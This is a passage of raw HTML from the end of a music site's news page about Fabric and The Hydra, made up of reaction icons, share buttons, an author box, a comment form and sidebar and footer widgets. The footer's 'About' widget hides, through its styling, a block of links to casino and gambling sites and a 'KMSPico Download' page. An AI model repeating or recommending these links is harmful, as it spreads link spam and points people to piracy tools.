								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=NEWS%3A%20FABRIC%20PARTNERS%20WITH%20THE%20HYDRA%20FOR%20R.A%E2%80%99S%20LIVE%20SERIES%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#badbded7d3d4faced2dfcad6dbc3ddc8d5cfd4de94d9d594cfd1" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news-fabric-in-collaboration-with-the-hydra/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="NEWS: FABRIC PARTNERS WITH THE HYDRA FOR R.A&#8217;S LIVE SERIES" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Exclusive Interview: Five Minutes With&#8230;André Hommen" data-pid="18528" data-pidori="16321" data-prev="https://theplayground.co.uk/news-fabric-in-collaboration-with-the-hydra/" data-next="https://theplayground.co.uk/exclusive-interview-five-minutes-with-andre-hommen/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img 